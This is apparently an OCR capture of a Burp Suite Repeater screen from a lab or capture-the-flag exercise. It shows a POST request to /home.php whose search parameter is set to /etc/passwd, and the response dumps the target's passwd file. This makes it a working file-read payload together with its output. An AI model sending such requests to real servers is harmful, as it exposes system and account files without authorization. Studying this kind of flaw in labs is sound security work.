 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://192.168.247.226
Request
Raw Params Headers Hex
1 POST /home.php HTTP/1.1
2 Host: 192.168.247.226
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.247.226/home.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 18
10 Connection: close
11 Cookie: PHPSESSID=eh7r51qlovs02cv4d5q2qq6nm0; user_pref=%2F
12 Upgrade-Insecure-Requests: 1
13
14 search=/etc/passwd
? 0 matches Pretty
Response
Raw Headers Hex Render
<br>
<br>
root:x:0:0:root:/root:/bin/bash
40 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
41 bin:x:2:2:bin:/bin:/usr/sbin/nologin
42 sys:x:3:3:sys:/dev:/usr/sbin/nologin
43 sync:x:4:65534:sync:/bin:/bin/sync
44 games:x:5:60:games:/usr/games:/usr/sbin/nologin
45 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
46 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
47 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
48 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
49 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
50 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
51 www-data:x:33:33:www-data:/var/www:/bin/bash
52 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
53 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin
54 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
55 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
56 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/no
57 systemd-timesync:x:100:102:systemd Time Synchronizati
58 systemd-network:x:101:103:systemd Network Management,
59 systemd-resolve:x:102:104:systemd Resolver,,,:/run/sy
60 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run
61 syslog:x:104:108::/home/syslog:/bin/false
62 _apt:x:105:65534::/nonexistent:/bin/false
63 messagebus:x:106:110::/var/run/dbus:/bin/false
64 uuidd:x:107:111::/run/uuidd:/bin/false
? Search... 0 matches Pretty
Done 3,653 bytes | 4 millis